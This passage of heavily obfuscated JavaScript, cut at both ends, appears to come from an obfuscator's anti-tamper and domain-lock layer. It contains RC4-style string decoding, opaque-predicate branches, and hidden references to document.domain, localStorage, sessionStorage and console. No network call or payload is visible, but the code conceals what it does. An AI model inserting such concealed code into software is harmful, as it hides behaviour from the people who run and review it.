tF*tR;},'UTcSj':tu[tH(0x7e4)],'hMdWO':tu[tH(0xbe9)],'WKgjI':function(tF,tR){var tT=tH;return tu[tT(0x58c)](tF,tR);},'hGhoP':tH(0xbeb),'IBxEk':function(tF,tR){var tT=tH;return tu[tT(0x99c)](tF,tR);},'EiEuO':function(tF,tR){var tT=tH;return tu[tT(0x41a)](tF,tR);},'Znbqj':function(tF,tR){return tu['LQIIK'](tF,tR);},'sVNuZ':function(tF,tR){var tT=tH;return tu[tT(0xdae)](tF,tR);},'qBHBE':function(tF,tR){return tu['rkWAk'](tF,tR);},'pVQrl':function(tF,tR){var tT=tH;return tu[tT(0x975)](tF,tR);},'Doryu':function(tF,tR){var tT=tH;return tu[tT(0x672)](tF,tR);},'usGJH':tu[tH(0xb30)],'lrHur':function(tF,tR){var tT=tH;return tu[tT(0x68b)](tF,tR);},'SyUAg':tH(0x254),'xroue':function(tF,tR){var tT=tH;return tu[tT(0x646)](tF,tR);},'WmNUc':tu['afoPy'],'GfTJf':'BxcGK','iDiao':tu['QZAvG'],'DNpPj':tu[tH(0x8e2)],'wwRnv':tH(0xc24),'OYEnW':tu[tH(0xc68)],'qnTNl':tu[tH(0x9b4)],'tZwPU':tu['GPGcW'],'kXoUN':tu[tH(0x925)],'HSFhT':tu['gqjCB']};function tW(tF){var tR=tH,tT={'vzoUE':tL[tR(0x77b)],'OxPkQ':function(tG,tr){return tL['kQXSd'](tG,tr);},'chHet':tL[tR(0xe00)],'Fbvuc':function(tG,tr,tU){var tK=tR;return tL[tK(0xc75)](tG,tr,tU);},'hvzMR':tL['jUMMc'],'DEweY':function(tG,tr,tU){return tG(tr,tU);},'BByFd':tR(0xbdb),'ZOVmr':function(tG,tr){return tG===tr;},'ZVgTc':function(tG,tr,tU){var tK=tR;return tL[tK(0xc75)](tG,tr,tU);}};if(tL[tR(0xd57)]!==tL[tR(0xd57)])return tL[tR(0x835)](_0x1e8a93,0x12)&&tL[tR(0x8eb)](_0x4833f5,0x14);else{var td=[];for(var tS=0x0,tk=tF['length'];tL[tR(0x8eb)](tS,tk);tS++){if(tL['Kxuyd'](tL[tR(0xdbf)],tL[tR(0x54b)]))td[tR(0xcf7)](String[tR(0x78d)](tL[tR(0x2fb)](tL[tR(0xc17)](tL['LGSTB'](tF['charAt'](tS)[tR(0x3d0)](0x0),0x4),0x70),0x4)));else{var to=tT[tR(0xb89)][tR(0x9d6)]('|'),tX=0x0;while(!![]){switch(to[tX++]){case'0':return te;case'1':while(_0x346c25>0x0)tp=_0x22c660%0x3e,te=tT[tR(0x497)](_0x59f3be[_0x58786f(0x83,tT[tR(0xd04)])](tp),te),_0x23762e=_0x2c5827[tT['Fbvuc'](_0x551028,0xf3,tT['hvzMR'])][tT[tR(0x166)](_0xb69203,0x75,tT[tR(0xb38)])](_0x59a4cb/0x3e);continue;case'2':if(tT[tR(0xb75)](_0x107a91,0x0))return _0x12751f[tT['ZVgTc'](_0x10e528,0x83,tT['chHet'])](0x0);continue;case'3':te='';continue;case'4':var te,tp;continue;}break;}}}return td[tR(0x8fc)]('');}}var tA=0x0,tE=tA,tV=tA,tj=tA,tb=tA,tB,tv=tA,tD=tA,tg=0x3;function tI(tF,tR){var tT=tH,td={'XGVaU':function(tX,te){var tp=th;return tu[tp(0x4ff)](tX,te);},'eMvRP':function(tX,te,tp){return tu['yzbFl'](tX,te,tp);},'SCqKm':tu[tT(0x572)],'DjTEH':function(tX,te,tp){var tG=tT;return tu[tG(0x6f0)](tX,te,tp);},'AseVW':tT(0xa45),'GJdtr':tu[tT(0x327)],'AwmDd':tu['hrbPm'],'LXenb':tT(0xa19),'zuKEZ':function(tX,te){var tp=tT;return tu[tp(0x1da)](tX,te);},'ZHHaW':tu[tT(0x2fa)],'BUzie':tT(0xe2a),'mQMhG':function(tX,te){var tp=tT;return tu[tp(0xa72)](tX,te);},'CqBSK':function(tX,te){var tp=tT;return tu[tp(0xb71)](tX,te);},'XLKgw':function(tX,te){var tp=tT;return tu[tp(0x393)](tX,te);},'WSzuK':function(tX,te){var tp=tT;return tu[tp(0x3fd)](tX,te);},'ybtcD':function(tX,te){return tX%te;},'dCUtD':function(tX,te){var tp=tT;return tu[tp(0xa72)](tX,te);},'jFakB':function(tX,te){return tu['oImtL'](tX,te);},'lHSjP':function(tX,te){return tX===te;},'QJyLR':tu['xavpY'],'wTLUl':function(tX,te){return tu['xEgWo'](tX,te);},'EtzGM':function(tX,te){var tp=tT;return tu[tp(0xb71)](tX,te);},'HIDJR':function(tX,te){var tp=tT;return tu[tp(0xa6d)](tX,te);},'lccoZ':function(tX,te){var tp=tT;return tu[tp(0xde3)](tX,te);},'FCMAn':function(tX,te){var tp=tT;return tu[tp(0x305)](tX,te);}};if(tu[tT(0x6e7)](tu[tT(0x3d6)],tu['jYcYB']))return td['XGVaU'](_0x31ec70[td[tT(0x57d)](_0x3a3712,0xb3,tT(0xa45))],td[tT(0x57d)](_0x2aa476,0x5e,td[tT(0x5ec)]))&&td['XGVaU'](_0x5e0f6d[td['DjTEH'](_0x5a8780,0xb3,td[tT(0xc01)])],_0x1a43ba(0xff,td['GJdtr']));else{var tS=tR['slice'](tF,tF),tk=ts(),to=function(tX){var te=tT;if(td[te(0xe50)]!==td[te(0x49f)])return ts[te(0x5c2)][ts[te(0x5c2)][tS][0x0]]=+new ts[(te(0x5c2))][tS][0xd](),tk[tX];else _0x5595a1[_0x2cb689](_0x1217e0,_0x5e0b04,_0x486a59);};return tI=function(tX,te){var tp=tT,tG={'ohFBG':function(P3,P4){var P5=th;return tL[P5(0x634)](P3,P4);},'zrLlj':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'MfqMo':'Og7M','vnCgu':tL[tp(0x475)],'EQgVp':tp(0x6d6),'wkWEu':tL['DDRTR'],'tdWfX':function(P3,P4){return P3%P4;},'IPpeG':tL['gWIcp'],'URgxr':tL[tp(0xaac)],'GngvP':function(P3,P4){return P3!=P4;},'OBnpO':function(P3,P4){return P3-P4;},'Kdssr':function(P3,P4){return tL['kQXSd'](P3,P4);},'oTLLG':'lyuNn','vdeiC':tL[tp(0xf9)],'vqDwR':function(P3,P4){var P5=tp;return tL[P5(0x79b)](P3,P4);},'kMaAn':function(P3,P4){var P5=tp;return tL[P5(0x898)](P3,P4);},'NWPmo':tp(0x95c),'nvige':'BcqE','ghNji':function(P3,P4,P5){var P6=tp;return tL[P6(0xe4d)](P3,P4,P5);},'YBzpl':tL[tp(0xd19)],'DqrRz':tL[tp(0xd11)],'bvtXI':tL[tp(0xe03)],'uomwq':function(P3,P4){var P5=tp;return tL[P5(0x634)](P3,P4);},'Hhhxe':tL[tp(0x39a)],'BqhWP':function(P3,P4){return tL['XbKVN'](P3,P4);},'ErMof':function(P3,P4){var P5=tp;return tL[P5(0x2d5)](P3,P4);},'hayLc':function(P3,P4){return P3%P4;},'VTiNC':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'DUcjP':function(P3,P4){var P5=tp;return tL[P5(0x615)](P3,P4);},'BeIOP':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'NooiW':function(P3,P4){var P5=tp;return tL[P5(0xdb6)](P3,P4);},'KCsty':function(P3,P4){var P5=tp;return tL[P5(0x79b)](P3,P4);},'erSCo':function(P3,P4){var P5=tp;return tL[P5(0xdd5)](P3,P4);},'pIngV':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'NHyyV':function(P3,P4){var P5=tp;return tL[P5(0x7fc)](P3,P4);},'ONQXZ':function(P3,P4){return P3&P4;},'RgoOZ':function(P3,P4){return tL['KZbdY'](P3,P4);},'tVXkU':function(P3,P4){return tL['kFDwZ'](P3,P4);},'xAdRW':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'cFEgO':function(P3,P4){var P5=tp;return tL[P5(0xd88)](P3,P4);},'ySkhY':'XswOi','xPLnw':tL[tp(0x9b1)],'TSFlX':function(P3,P4){var P5=tp;return tL[P5(0xc4d)](P3,P4);},'biYVe':function(P3,P4){return P3<P4;},'hVZFu':function(P3,P4){var P5=tp;return tL[P5(0x5b4)](P3,P4);},'pKocd':function(P3,P4){var P5=tp;return tL[P5(0x957)](P3,P4);},'UMQoj':function(P3,P4){var P5=tp;return tL[P5(0x5ba)](P3,P4);},'yZkGC':tp(0xbbc),'qSdZV':function(P3,P4,P5){var P6=tp;return tL[P6(0xc75)](P3,P4,P5);},'MpYls':tL[tp(0xa20)],'yzFsl':tL['rIMet'],'qEnRc':function(P3,P4){return P3<P4;},'KNVpN':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'ntEcv':tL['ZavFm'],'GXdqZ':tp(0xbfc),'vupAM':function(P3,P4,P5){return P3(P4,P5);},'PqzlL':function(P3,P4,P5){return P3(P4,P5);},'QmHgT':tL['SFeWb'],'VocPA':tp(0x739),'TgsYq':function(P3,P4){return P3<P4;},'CGYSA':function(P3,P4){return P3(P4);},'nwSIh':function(P3,P4){var P5=tp;return tL[P5(0x835)](P3,P4);},'gjGlD':function(P3,P4,P5){var P6=tp;return tL[P6(0xe4d)](P3,P4,P5);},'QZyxU':tL[tp(0x279)],'BvAMu':function(P3,P4){return P3>P4;},'BDakn':function(P3,P4){var P5=tp;return tL[P5(0x9e1)](P3,P4);},'eoUYs':function(P3,P4){return P3===P4;},'KHdtE':tL[tp(0x394)],'hidxV':function(P3,P4){return P3===P4;},'mVVWQ':tL[tp(0xe28)],'UicuY':function(P3,P4){return tL['WKgjI'](P3,P4);},'UlZSF':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'aNWMu':tL[tp(0xc32)]};tX=tL[tp(0x46a)](tX,0x2);var tr=tL[tp(0x29d)](to,tX);if(tL['Znbqj'](tI[tS],undefined)){var tU=ts[tp(0x5c2)][tS];tv=!tv?(--tg,0x1):tv,tb=!tb?(--tg,tL[tp(0x1bd)](tL[tp(0xc95)](tU[0xc](tU[0x14],tU[0x29])[tU[0x21]][tU[0x29]],tS)[tU[0x24]](0x9),0x28)):tb,tD=!tD?(--tg,tL[tp(0x247)](tL[tp(0x334)](tI,at)[tU[0x24]](tj+0xf),0xa)):tD;var tK=tk[tU[0x26]],tq=function(P3){var P4=tp,P5={'fakRD':function(PQ,PO,Pf){var PZ=th;return tG[PZ(0xd84)](PQ,PO,Pf);},'rSrXS':function(PQ,PO){var Pf=th;return tG[Pf(0xa9c)](PQ,PO);},'aKaVN':tG[P4(0x479)],'aKxzd':tG['URgxr'],'jcohF':function(PQ,PO){var Pf=P4;return tG[Pf(0x590)](PQ,PO);},'rpKyL':function(PQ,PO){var Pf=P4;return tG[Pf(0x8ba)](PQ,PO);},'MLDOz':function(PQ,PO){var Pf=P4;return tG[Pf(0xb01)](PQ,PO);},'fGQsf':function(PQ,PO){return PQ!==PO;},'TlarA':tG['oTLLG'],'nuEMm':tG['vdeiC'],'IZofL':function(PQ,PO){var Pf=P4;return tG[Pf(0xc88)](PQ,PO);},'migFY':function(PQ,PO){return PQ<PO;},'gRlmx':function(PQ,PO){return tG['kMaAn'](PQ,PO);},'crUCs':function(PQ,PO){return PQ||PO;},'llDFk':function(PQ,PO,Pf){var PZ=P4;return tG[PZ(0xd84)](PQ,PO,Pf);},'ALKrT':tG[P4(0x756)],'VemhW':tG['nvige'],'eNCJw':function(PQ,PO,Pf){var PZ=P4;return tG[PZ(0xbc4)](PQ,PO,Pf);},'GWjEn':tG[P4(0x88e)],'Gdufn':tG[P4(0x592)],'ThYtM':function(PQ,PO,Pf){return PQ(PO,Pf);},'wqFVP':tG[P4(0x6ed)]};if(tG[P4(0x308)](tG[P4(0x324)],tG[P4(0x324)])){for(var P6,P7,P8=tS,P9=tS,Pa=P8+tq,Pt=0x0,PP=0x0,PJ=(function(){var PQ=P4,PO={'PeKzN':function(Pf,PZ){var Pz=th;return tG[Pz(0xa9c)](Pf,PZ);},'vIztl':function(Pf,PZ,Pz){var Ph=th;return tG[Ph(0xd84)](Pf,PZ,Pz);},'FbXbx':tG[PQ(0x332)],'HzpZa':tG[PQ(0x987)]};return tG[PQ(0xa9c)](tG[PQ(0xca0)],tG[PQ(0x134)])?PO[PQ(0xd2b)](_0x225588,_0x17a6e7[PO['vIztl'](_0x59dc75,0xd8,PO['FbXbx'])][PO['vIztl'](_0x17b99a,0x104,PO[PQ(0x926)])]):(++tE,tG['tdWfX'](tE,tK)?tE:(function(){var Pf=PQ,PZ={'lCcgK':function(Pz,Ph,PM){var PY=th;return P5[PY(0x9ed)](Pz,Ph,PM);},'vnSuZ':function(Pz,Ph){var PM=th;return P5[PM(0x351)](Pz,Ph);},'feAYC':P5[Pf(0x37d)],'UXRot':P5[Pf(0x5af)],'LsaSm':function(Pz,Ph){var PM=Pf;return P5[PM(0x471)](Pz,Ph);},'nvfvg':function(Pz,Ph){return P5['rpKyL'](Pz,Ph);},'KxnrW':function(Pz,Ph){var PM=Pf;return P5[PM(0x579)](Pz,Ph);},'OBlic':function(Pz,Ph){return Pz%Ph;}};return P5[Pf(0x200)](P5[Pf(0x367)],P5[Pf(0xa10)])?(tV=tE,tj++,P5['jcohF'](P5[Pf(0x3d9)](P5[Pf(0x579)](tI,P8)[tU[0x24]](P5[Pf(0x506)](tj,0xf)),0xa),0x0)&&P5[Pf(0x4c5)](P5['rpKyL'](+new tU[0xd](),ts['prototype'][tU[0x0]]),P5['gRlmx'](tK,0xb5))?(tK=P5['crUCs'](!tv,!tb)||!tD?tE:tK,(function(){var Pz=Pf,Ph={'gQOoG':function(PM,PY,PN){var Pm=th;return PZ[Pm(0xaf1)](PM,PY,PN);}};return PZ[Pz(0x72d)](PZ['feAYC'],PZ[Pz(0x831)])?Ph['gQOoG'](_0x74ed4c,_0xefd5fc[0x2],_0x1ff514):PZ[Pz(0x2a1)](PZ[Pz(0x116)](PZ[Pz(0x643)](tU[0xc](tU[0x14],tU[0x29])[tU[0x21]][tU[0x29]],tS)[tU[0x24]](0x9),0x28),0x0)?(tK=tg?tE:tK,tE):tU[0x2a](PZ[Pz(0x1e7)](tE,tK));}())):tU[0x2a](P5[Pf(0x3d9)](tK,tk[tU[0x26]]))):_0x7f3827>=0x2&&_0x508680<0x4;}()));}());P7=P3[P4(0x310)](PP++);~P7&&(P6=tG[P4(0x752)](Pt,!PJ?PJ:tG['BqhWP'](tG[P4(0xb01)](tV,tG[P4(0x8ba)](tK,0x7)),tK))?tG[P4(0xb01)](tG[P4(0xb58)](!PJ?PJ:tG[P4(0xd4e)](tV+(tK-0x3),tK),!PJ?PJ:tG[P4(0xd7c)](tG[P4(0xb01)](tV,tG[P4(0x8dc)](tK,0x3)),tK))*P6,P7):P7,tG[P4(0x752)](Pt++,!PJ?PJ:tG['hayLc'](tG[P4(0xb01)](tV,tG[P4(0x8dc)](tK,0x7)),tK)))&&(P8+=tG[P4(0x731)](tG[P4(0xa2c)](Pa[tU[0x24]](tG[P4(0xc88)](PP,!PJ?PJ:tG[P4(0x8a8)](tG[P4(0x1d3)](tV,tG[P4(0x8dc)](tK,0x1)),tK))),!PJ?PJ:tG[P4(0xdce)](tG[P4(0x1d3)](tV,tG[P4(0x8dc)](tK,0x1)),tK)),!PJ?PJ:tG[P4(0x8a8)](tG[P4(0x1d3)](tV,tG['pIngV'](tK,0xb)),tK))&&PJ?tU[0x1a](tG[P4(0x763)](0xff,P6>>tG[P4(0x644)](tG[P4(0xb58)](-(!PJ?PJ:tG[P4(0x6f5)](tV+tG[P4(0x639)](tK,0x9),tK)),Pt),!PJ?PJ:tG[P4(0x6f5)](tG[P4(0xb01)](tV,tG[P4(0xb36)](tK,0x5)),tK)))):tU[0x2a](Pt))){if(tG[P4(0xa75)](tG[P4(0x36f)],tG['xPLnw']))return _0x5021d7[P5['llDFk'](_0x3879fa,0xa5,P5[P4(0x73f)])][P5[P4(0xc34)](_0xee79c,0x64,P5['VemhW'])](_0x319ce2[P5[P4(0x165)](_0x406995,0xc5,P4(0x462))][P5[P4(0xc34)](_0x2cb4f0,0x10b,P5[P4(0x2c3)])],P5[P4(0x165)](_0x178340,0x76,P5[P4(0x18f)]))[P5['ThYtM'](_0x6f9bda,0xab,P5[P4(0x466)])];else P7=P4(0x426)[tU[0x1c]](PJ?P7:!PJ?PJ:tG[P4(0x8b5)](tV+tG[P4(0xa2c)](tK,0x1),tK));}for(var Pc=0x0,Px=P8[tU[0x26]];tG['biYVe'](Pc,Px);Pc++){P9+=tG['hVZFu'](tU[0x25],tG[P4(0xc88)](tU[0x1e],P8[tU[0x24]](Pc)[tU[0x28]](0x10))[P4(0xeb)](-0x2));}return tU[0x15](P9);}else return 0x0;},tw=function(P3,P4){var P5=tp;if(td[P5(0x9f0)](td[P5(0x185)],td[P5(0x67f)])){var P6,P7,P8=[],P9=0x0,Pa=tS;for(P6=0x0,P3=tq(P3);P6<0x100;P6++)P8[P6]=P6;for(P6=0x0;td[P5(0x274)](P6,0x100);P6++)P9=td[P5(0xe33)](td[P5(0xdc8)](td[P5(0xdc8)](P9,P8[P6]),P4[tU[0x24]](P6%P4[tU[0x26]])),0x100),P7=P8[P6],P8[P6]=P8[P9],P8[P9]=P7;P6=0x0,P9=0x0;for(var Pt,PP=0x0;td[P5(0x274)](PP,P3[tU[0x26]])&&(td[P5(0xc83)](td['ybtcD'](PP,0x2),0x0)||td[P5(0x5bb)](PP,0x3e7));PP=td['jFakB'](Pt=PP,0x1)){if(td[P5(0x59f)](td[P5(0xf4)],P5(0xdc2)))P9=td[P5(0x241)](P9,P8[P6=td[P5(0xa34)](td[P5(0x7f9)](P6,0x1),0x100)])%0x100,P7=P8[P6],P8[P6]=P8[P9],P8[P9]=P7,Pa+=tU[0x1a](td[P5(0x84a)](P3[tU[0x24]](PP),P8[td['FCMAn'](P8[P6],P8[P9])%0x100]));else return tG['pKocd'](_0x116424,0x1);}return Pa;}else return tG[P5(0x5e4)](_0x529493[tG[P5(0xd84)](_0x414dd8,0x108,tG[P5(0x517)])](tG[P5(0xb77)](_0x296930,0xb7,tG[P5(0xd69)])),-0x1);};tI[tS]=tw,tF=arguments;}var P0=tk[0x0],P1=tX+P0,P2=tF[P1];if(!P2){if(tL[tp(0x8b1)](tp(0x904),tL[tp(0xd6c)]))return tG[tp(0xa75)](_0x3d646e,0x2);else{if(tL[tp(0x96c)](ts[tS],undefined)){if(tL[tp(0x6ae)](tL[tp(0x262)],tp(0x254)))return td[tp(0x59f)](_0x1d3ff9,0x3);else(function(P3){var P4=tp,P5={'pOPHq':function(Pa,Pt){var PP=th;return tG[PP(0x9a5)](Pa,Pt);},'CJOJG':function(Pa,Pt){var PP=th;return tG[PP(0x33f)](Pa,Pt);},'vslMD':function(Pa,Pt){var PP=th;return tG[PP(0x6e0)](Pa,Pt);},'WrxXF':tG[P4(0x6f3)],'mXIXS':function(Pa,Pt){return Pa+Pt;},'PnrCv':function(Pa,Pt){return Pa+Pt;},'NdCrw':function(Pa,Pt){return tG['CGYSA'](Pa,Pt);},'nQnME':function(Pa,Pt){var PP=P4;return tG[PP(0x2f8)](Pa,Pt);}};if(tG['cFEgO'](P4(0x14a),P4(0x14a))){var P6=[0x1,0x0,0x0],P7=function(){var PP=P4;return tG[PP(0xc4f)];},P8=ts[P4(0x5c2)][tS],P9=tk[P8[0x26]];function Pa(PP){var PJ=P4,Pc={'vViKf':function(PZ,Pz){return tG['qEnRc'](PZ,Pz);},'yOKDD':function(PZ,Pz,Ph){return PZ(Pz,Ph);},'FBImM':function(PZ,Pz,Ph){var PM=th;return tG[PM(0xac1)](PZ,Pz,Ph);},'qcQPL':tG[PJ(0xcdd)],'suUdm':tG[PJ(0x6a0)],'gnkxQ':function(PZ,Pz,Ph){var PM=PJ;return tG[PM(0x9c5)](PZ,Pz,Ph);},'XeGpo':function(PZ,Pz,Ph){var PM=PJ;return tG[PM(0x5bf)](PZ,Pz,Ph);}};if(tG[PJ(0x308)](tG[PJ(0x411)],tG['VocPA'])){for(var Px='',PQ=0x0;Pc[PJ(0x55f)](PQ,_0xbd374a[Pc[PJ(0x991)](_0x52451b,0xec,PJ(0xa7c))]);PQ++)Px+=_0xfe16fc[Pc[PJ(0x5c4)](_0x3790f7,0xc8,Pc[PJ(0x22c)])][Pc[PJ(0x5c4)](_0x1127f8,0x57,Pc['suUdm'])](_0x41b8c1[Pc[PJ(0x130)](_0x27afd7,0x69,'lKto')](_0x514080[PQ],+_0x2d7555[Pc[PJ(0x130)](_0x450de3,0xc8,Pc['qcQPL'])][Pc[PJ(0x737)](_0x15a95a,0x57,Pc[PJ(0x80a)])](0x31,0x36)));return Px;}else{for(var PO=0x0,Pf=P6[P8[0x26]];tG[PJ(0x702)](PO,Pf);PO++){P6[P8[0x1f]](P8[0x19](P8[0xb]())),Pf=P6[P8[0x26]];}return tG['CGYSA'](PP,P6[0x0]);}}function Pt(PP){var PJ=P4,Pc={'DlhqK':function(Px,PQ){var PO=th;return tG[PO(0x9a5)](Px,PQ);},'TSPSO':function(Px,PQ){return Px<PQ;},'EmbBv':function(Px,PQ,PO){return tG['zrLlj'](Px,PQ,PO);},'roDZv':PJ(0x95c),'CqHhP':function(Px,PQ,PO){var Pf=PJ;return tG[Pf(0xb44)](Px,PQ,PO);},'SqMbt':PJ(0x8dd),'XRrSe':tG[PJ(0x176)],'rDaGD':tG[PJ(0x6ed)]};if(PJ(0xbd9)!=='MRLoz'){if(tG[PJ(0x3dd)](+new P8[0xd]()-ts[PJ(0x5c2)][P8[0x0]],tG[PJ(0xc06)](P9,0xb5)))return tG['eoUYs'](PJ(0x67c),tG[PJ(0x108)])?Pc[PJ(0xc7b)](_0x29197c,0x10)&&Pc[PJ(0xd6a)](_0x5d75d9,0x12):(P8[0x2a](),tG[PJ(0x61e)](Pa,P3));if(!P8[0x18](~PP))return PP;return P8[0x2a](),tG[PJ(0x61e)](Pa,P3);}else return _0x1c34f7[Pc['EmbBv'](_0x196ae1,0xa5,Pc['roDZv'])][Pc[PJ(0xdf7)](_0x533ea6,0x64,Pc[PJ(0x9c2)])](_0x1243ce[_0xddc2f5(0x92,Pc[PJ(0x9fc)])][Pc[PJ(0xdf7)](_0x4f65a8,0x10b,PJ(0x40b))],Pc[PJ(0xa12)](_0x4888df,0x76,PJ(0x295)))[_0x199ac1(0xab,Pc['rDaGD'])];}return function(){var PP=P4;if(P5[PP(0x8f3)](P5['WrxXF'],P5[PP(0x6d3)])){var PJ=new P8[0x12](P5[PP(0x632)](P8[0x22],P8[0x23])),Pc=PJ[P8[0x20]](P5['PnrCv'](P7,tS))?--P6[0x1]:--P6[0x0];return P5[PP(0x1e0)](Pt,Pc);}else return P5[PP(0x9fe)](_0x5e1c95,0x10)&&P5['CJOJG'](_0x1303cc,0x12);};}else return P5[P4(0x9fe)](_0x54bd51,0x8)&&P5['nQnME'](_0x1e34ac,0xa);}(tI)(),ts[tS]=te);}tr=tI[tS](tr,te),tF[P1]=tr;}}else{if(tL[tp(0xa8f)](tL[tp(0x42d)],tL[tp(0x852)]))return tG['cFEgO'](_0x53675f,_0x4412db[tG[tp(0x9c5)](_0x49f879,0xd8,tG[tp(0x332)])][tG['UlZSF'](_0xdde0d,0xc6,tG[tp(0x6da)])]);else tr=P2;}return tr;},tI(tF,tR);}}function ts(){var tF=tH,tR={'ewIZZ':function(to,tX){var te=th;return tu[te(0x788)](to,tX);},'PERUH':function(to,tX,te){var tp=th;return tu[tp(0xce3)](to,tX,te);},'vbohQ':tu['AEXjJ'],'VThSN':function(to,tX,te){return to(tX,te);},'SVQxo':function(to,tX,te){var tp=th;return tu[tp(0x292)](to,tX,te);},'yghWY':tu[tF(0x46f)],'vyfuY':function(to,tX){return tu['fTnHm'](to,tX);}};if(tu[tF(0x4ff)](tu[tF(0xac7)],tF(0x862)))_0x568b37?_0x1bd518[_0x336c59]&=~_0x51477e:_0x108f68[_0xb2a940]|=_0x1143ab;else{var tT=[tu[tF(0x9d2)],tu[tF(0xb50)],tu[tF(0xb48)],tu[tF(0xd59)],'W5RcQa9+WQHO',tu[tF(0x2c8)],tu[tF(0x126)],tu['kjrPS'],tu[tF(0xd2a)],tu[tF(0x1b0)],tu[tF(0x5b3)]],td=tT[0x0]['slice'](0x1,0x1),tS=[tu[tF(0x9d2)],tu[tF(0xb50)],tF(0x39e),tF(0x47e),tu['OPixL'],tu[tF(0x2c8)],tF(0x16a),tu[tF(0x103)],tu[tF(0xd2a)],tu[tF(0x1b0)],tF(0x9db),ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ti[String[tF(0x78d)](0x44,0x61,0x74,0x65)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ti[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ti[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ti[String[tF(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ti[String[tF(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],ti[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[tF(0x78d)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String[tF(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[tF(0x78d)](0x20),String[tF(0x78d)](0x30,0x30),String[tF(0x78d)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[tF(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tF(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x25),String[tF(0x78d)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[tF(0x78d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tF(0x78d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(to){var tX=tF,te={'beLzj':function(tr,tU){var tK=th;return tL[tK(0x634)](tr,tU);}};if(tL[tX(0x4ce)]!==tL[tX(0x4ce)]){if(tR[tX(0xaa3)](_0x1b8a9d,_0x593cac)){var tp=_0x2346c5[tR[tX(0xaba)](_0x3f2e01,0xc9,tR['PERUH'](_0x45e535,0xc,tR['vbohQ']))](this,arguments);return tp[tR[tX(0x77c)](_0x4e3adb,0xdd,tR[tX(0xceb)](_0x404efc,0x3,tR[tX(0x89f)]))]();}}else{var tG=ts[tX(0x5c2)][td];try{if(tL['bveWd'](tL[tX(0xdf0)],tL['wwRnv']))return tR[tX(0x22a)](_0xa4b527,0x0);else tG[0x10][tG[0x27]](tG[0xe],tG[0x1d],tG[0x1d]);}catch(tr){}try{if(tX(0x7d4)===tL[tX(0x920)])return te[tX(0xa1f)](_0x54dc3f,_0xd63526);else tG[0x16][tG[0x27]](tG[0x1b],tG[0x1d],tG[0x1d]);}catch(tU){}return tG[0x12][tX(0x5c2)][td]=td,to;}}],tk=function(){var to=tF,tX={'EEYvo':function(te,tp,tG){return te(tp,tG);},'AMRHI':function(te,tp,tG){var tr=th;return tL[tr(0xe4d)](te,tp,tG);},'qsYXo':tL[to(0x574)],'ZHalz':function(te,tp,tG){var tr=to;return 